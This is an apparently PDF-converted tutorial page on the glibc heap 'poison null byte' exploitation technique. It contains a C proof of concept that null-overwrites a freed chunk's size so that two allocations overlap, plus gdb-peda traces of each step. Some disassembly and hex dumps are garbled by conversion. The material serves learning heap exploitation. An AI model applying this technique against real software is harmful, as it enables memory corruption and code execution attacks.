# **Poison null byte[English]**

Unknown macro: 'html' 冝

Excuse the ads! We need some help to keep our site up.

Unknown macro: 'html'

冝

## **List**

- 1 [Poison null byte](#page-0-0)
	- <sup>o</sup> 1.1 [Example](#page-1-0)
	- 1.2 [Related information](#page-6-0)

# <span id="page-0-0"></span>**Poison null byte**

- This exploit technique is if can store a null byte in the "size" of the free chunk and which can be used if the changed size becomes a valid size.
- For example as follows allocate memory of size 0x80, 0x200, 0x80.
	- <sup>o</sup> Store 0x200 in 0x602290 and free the second memory.
	- Overwrite a null byte to "size" of this chunk.  $\circ$
	- The chunk will then be 0x200 in size.
- Request to malloc() the fourth and fifth(size is 0x80) memory allocations.
	- $\circ$  The allocator checks the size of the free chunks and ensures that the chunks are large enough to allocate the memory requested.  $\circ$  Because the chunk is 0x200 in size, it is large enough to allocate the requested memory.
	- $\circ$  Since the value stored in the "size" of that chunk is  $0x200$ , it is large enough to allocate the requested memory.
- If you release the fourth memory and release the third memory, the allocator sets the next chunk of the third chunk to the top chunk.
	- $\circ$  And since the value of prev\_size is 0x210, the address of the top chunk is 0x602090.
	- $\circ$  This puts the Top chunk in front of the fifth memory.
- The memory returned by requesting a memory allocation of size 0x280 overlaps with the 5th memory.



When an allocator removes a chunk from the list, it checks to see if the value stored in the chunk's "size" and the next chunk's "prev\_size" are the same.

In the previous example, we also saved the prev\_size (0x200) value at 0x602290 to bypass the code.

#### **malloc.c**

```
 /* Take a chunk off a bin list */
 #define unlink(AV, P, BK, FD) { \
     if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0)) \
       malloc_printerr (check_action, "corrupted size vs. prev_size", P, AV); \
    FD = P->f'd;BK = P->bk;
```
ത

[https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=994a23248e258501979138f3b07785045a60e69f;](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=994a23248e258501979138f3b07785045a60e69f;hb=17f487b7afa7cd6c316040f3e6c86dc96b2eec30#l1377) [hb=17f487b7afa7cd6c316040f3e6c86dc96b2eec30#l1377](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=994a23248e258501979138f3b07785045a60e69f;hb=17f487b7afa7cd6c316040f3e6c86dc96b2eec30#l1377)

• If the two values are not the same, an error is output as shown below.

```
lazenca0x0@ubuntu:~/Book$ ./Poison_Null_byte 
*** Error in `./Poison_Null_byte': corrupted size vs. prev_size: 0x00000000021ff090 ***
======= Backtrace: =========
/lib/x86_64-linux-gnu/libc.so.6(+0x777e5)[0x7f9f45eb47e5]
/lib/x86_64-linux-gnu/libc.so.6(+0x82aec)[0x7f9f45ebfaec]
/lib/x86_64-linux-gnu/libc.so.6(__libc_malloc+0x54)[0x7f9f45ec1184]
./Poison_Null_byte[0x40069b]
/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xf0)[0x7f9f45e5d830]
./Poison_Null_byte[0x400579]
======= Memory map: ========
...
Aborted (core dumped)
lazenca0x0@ubuntu:~/Book$
```
## <span id="page-1-0"></span>**Example**

0

- This code requests malloc () the three (0x80,0x200,0x80) memory allocations.
	- $\circ$  Store the Fake prev\_size value in \*(buf2 + 0x1f0).
	- $\circ$  buf2 Frees the area and overwrite the last 1 byte to null in the data stored in the chunk "size".(0x211 0x200)
	- Request malloc() for two memory allocations.
	- $\circ$  The size is the size (0x80) that can be created in the area of the changed free chunk.
	- Free buf4, also free buf3.
	- Request a memory allocation of size 0x280 to malloc ().
	- $\circ$  Fill the character 'B' to the memory pointed to by buf6.
	- Then print the data in the memory pointed to by buf3.

**poison\_null\_byte.c**

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>
#include <unistd.h>
int main()
{ 
    unsigned long *buf1 = malloc(0x80);
    unsigned long *buf2 = malloc(0x200);
    unsigned long *buf3 = malloc(0x80);
    *(buf2 + 0x1f0) = 0x200; free(buf2);
     read(STDIN_FILENO,buf2,0x82); 
    char *buf4 = malloc(0x80);
    char *buf5 = malloc(0x80);
     memset(buf5,'A',0x80);
     free(buf4);
     free(buf3);
    char *buf6 = malloc(0x280);
     memset(buf6,'B',0x280);
     fprintf(stderr,"buf5 : %s\n", (char *)buf5);
}
```
Check the address of the allocated memory at 0x400658, 0x400666, 0x400674.

- Check for fake prev\_size at 0x400682.
- Check for chunks freed at 0x400695 and see the change in the value stored at "size" for that chunk at 0x40069f.
- Check the address of the additional memory allocated at 0x4006ac, 0x4006ba.
- Check the data populated in the last allocated area at 0x4006d4.
- Check the changes after freeing memory at 0x4006e0 and 0x4006e7.
- Check the address of the last allocated memory at 0x4006f6.

#### **Breakpoints**

```
lazenca0x0@ubuntu:~/Book$ gcc -o poison_null_byte poison_null_byte.c 
lazenca0x0@ubuntu:~/Book$ gdb -q ./poison_null_byte
Reading symbols from ./poison_null_byte...(no debugging symbols found)...done.
gdb-peda$ disassemble main
Dump of assembler code for function main:
    0x0000000000400646 <+0>: push rbp
   0x00000000000400647 < +1>:\hspace{1.5cm} \text{mov} \hspace{1.5cm} \text{rbp}, \text{rsp} \label{eq:1}<br/>0x0000000000040064a < +4>:\hspace{1.5cm} \text{sub} \hspace{1.5cm} \text{rgb}, 0x30x00000000000040064a <+4>: sub rsp,0x30<br>0x0000000000040064e <+8>: mov edi,0x80
   0x0000000000040064e <+8>: mov edi,0x80<br>0x00000000000400653 <+13>: call 0x40053
                                          call 0x400530 <malloc@plt>
   0x00000000000400658 <+18>: mov QWORD PTR [rbp-0x30], rax 0x000000000040065c <+22>: mov edi, 0x200
   0x0000000000040065c <+22>: mov edi,0x200<br>0x00000000000400661 <+27>: call 0x400530
    0x0000000000400661 <+27>: call 0x400530 <malloc@plt>
                                         0x0000000000400666 <+32>: mov QWORD PTR [rbp-0x28],rax
   0x0000000000040066a <+36>: mov edi,0x80<br>0x0000000000040066f <+41>: call 0x400530
                                        call    0x400530 <malloc@plt><br>mov     0WORD PTR [rbp-0x20],
    0x0000000000400674 <+46>: mov QWORD PTR [rbp-0x20],rax
    0x0000000000400678 <+50>: mov rax,QWORD PTR [rbp-0x28]
    0x000000000040067c <+54>: add rax,0x1f0
    0x0000000000400682 <+60>: mov QWORD PTR [rax],0x200
    0x0000000000400689 <+67>: mov rax,QWORD PTR [rbp-0x28]
    0x000000000040068d <+71>: mov rdi,rax
    0x0000000000400690 <+74>: call 0x4004f0 <free@plt>
    0x0000000000400695 <+79>: mov rax,QWORD PTR [rbp-0x30]
```


The pointer returned in buf1 is 0x602010, the pointer returned in buf2 is 0x6020a0, and the pointer returned in buf3 is 0x6022b0.

### **Allocated chunks**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/Book/poison_null_byte 
Breakpoint 1, 0x0000000000400658 in main ()
gdb-peda$ i r rax
rax 0x602010 0x602010
gdb-peda$ c
Continuing.
Breakpoint 2, 0x0000000000400666 in main ()
gdb-peda$ i r rax
rax 0x6020a0 0x6020a0
gdb-peda$ c
Continuing.
Breakpoint 3, 0x0000000000400674 in main ()
gdb-peda$ i r rax
rax 0x6022b0 0x6022b0
gdb-peda$
```
• Store the fake prev size (0x200) at 0x602290.  $\degree$  0x602290 is 0x200bytes away from mchunkprt in buf2.

### **Store fake prev\_size in memory**

```
gdb-peda$ c
Continuing.
Breakpoint 4, 0x0000000000400682 in main ()
gdb-peda$ x/i $rip
=> 0x400682 <main+60>: mov QWORD PTR [rax],0x200
gdb-peda$ i r rax
rax 0x602290 0x602290
gdb-peda$ p/x 0x6020a0 - 0x10 + 0x200
$2 = 0x602290gdb-peda$
```
When the memory pointed to by buf2 is freed, the chunk is placed in the Unsorted bin.

- Overwrites the last 1 byte of 0x00 (null) in the data stored in the "size" of that chunk.
	- $\degree$  This causes the chunk to be 0x200 in size.

#### **Overwrite 1 byte (0x00) in the Size of the free chunk.**

```
gdb-peda$ c
Continuing.
Breakpoint 5, 0x0000000000400695 in main ()
gdb-peda$ p main_arena.bins[0]
$3 = (mchunkptr) 0x602090
gdb-peda$ p main_arena.bins[1]
$4 = (mchunkptr) 0x602090gdb-peda$ p main_arena.bins[0].size
$8 = 0x211gdb-peda$ c
Continuing.
Breakpoint 6, 0x000000000040069f in main ()
gdb-peda$ x/i $rip
                          mov BYTE PTR [rax],0x0
gdb-peda$ i r rax
rax 0x602098 0x602098
gdb-peda$ x/bx 0x602098
0x602098: 0x11
gdb-peda$ ni
0x00000000004006a2 in main ()
gdb-peda$ x/2gx 0x6020a0 - 0x10
0x602090: 0x0000000000000000 0x0000000000000200
gdb-peda$ p main_arena.bins[0].size
$9 = 0x200gdb-peda$
```
- The memory address assigned to buf4 is 0x6020a0 and the address assigned to buf5 is 0x602130.
	- The memory is allocated by dividing the chunk of freed buf2.
	- The letter 'A' has been filled in area 0x602130.

## **Reallocated chunk** gdb-peda\$ c Continuing. Breakpoint 7, 0x00000000004006ac in main () gdb-peda\$ i r rax rax 0x6020a0 0x6020a0 gdb-peda\$ c Continuing. Breakpoint 8, 0x00000000004006ba in main () gdb-peda\$ i r rax rax 0x602130 0x602130 gdb-peda\$ c Continuing. Breakpoint 9, 0x00000000004006d4 in main () gdb-peda\$ x/20gx 0x602130 0x602130: 0x4141414141414141 0x41414141414141 0x602140: 0x414141414141414141 0x41414141414141 0x602150: 0x4141414141414141 0x41414141414141  $0 \times 602160: \hspace{1.5cm} 0 \times 41414141414141 \\ 0 \times 602170: \hspace{1.5cm} 0 \times 41414141414141 \\ 1 \times 0 \times 414141414141 \\ 1 \times 0 \times 414141414141 \\ 1 \times 1 \times 414141414141 \\ 1 \times 1 \times 414141414141 \\ 1 \times 1 \times 414141414141 \\ 1 \times 1 \times 414141414141 \\ 1 \times 1 \$  $\begin{array}{cccc} 0 \times 6 \times 0 & 2170: & 0 \times 41414141414141 & & 0 \times 414141414141 \\ 0 \times 6 \times 2180: & 0 \times 41414141414141 & & 0 \times 414141414141 \\ 0 \times 6 \times 2190: & 0 \times 41414141414141 & & 0 \times 414141414141 \\ \end{array}$ 0x602180: 0x4141414141414141 0x4141414141414141 0x602190: 0x4141414141414141 0x41414141414141 0x6021a0: 0x414141414141414141 0x41414141414141 0x6021b0: 0x0000000000000000 0x00000000000000e1 0x6021c0: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 gdb-peda\$

- After freeing the memory allocated for buf4, the top chunk becomes 0x602330.
	- And if we release the memory allocated to buf3, the top chunk becomes 0x602090.
		- $\circ$  This is where the size of the free chunk(buf4 size) was stored.

### **Check the Top chunks for changes**

```
gdb-peda$ c
Continuing.
Breakpoint 10, 0x00000000004006e0 in main ()
gdb-peda$ p main_arena.top 
$5 = (mchunkptr) 0x602330
gdb-peda$ c
Continuing.
Breakpoint 11, 0x00000000004006e7 in main ()
gdb-peda$ x/i $rip
=> 0x4006e7 <main+161>: call 0x4004f0 <free@plt>
gdb-peda$ i r rdi
rdi 0x6022b0 0x6022b0
gdb-peda$ ni
0x00000000004006ec in main ()
gdb-peda$ p main_arena.top 
$6 = (mchunkptr) 0x602090
```
gdb-peda\$

Request malloc() the memory allocation of size 0x280, it will return 0x6020a0.  $\degree$  The memory size is 0x290, and the memory area and the memory area pointed to by buf5 overlap.

#### **Allocate memory with size 0x280**

```
gdb-peda$ c
Continuing.
Breakpoint 12, 0x00000000004006f6 in main ()
gdb-peda$ i r rax
rax 0x6020a0 0x6020a0
gdb-peda$ p/x 0x6020a0 + 0x290
$7 = 0x602330gdb-peda$ x/2gx 0x6020a0 - 0x10
0x602090: 0x0000000000000000 0x0000000000000291
gdb-peda$
```
The character 'B' is filled in the memory pointed to by buf6, and these characters are also filled in the memory pointed to by buf5.

```
gdb-peda$ c
Continuing.
huf<sub>5</sub> :
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
[Inferior 1 (process 6193) exited normally]
Warning: not running
gdb-peda$
```
## <span id="page-6-0"></span>**Related information**

- <https://github.com/shellphish/how2heap>
- [http://www.contextis.com/documents/120/Glibc\\_Adventures-The\\_Forgotten\\_Chunks.pdf](http://www.contextis.com/documents/120/Glibc_Adventures-The_Forgotten_Chunks.pdf)
- <https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=54e406bcb67478179c9d46e72b63251ad951f356;hb=HEAD#l1404>

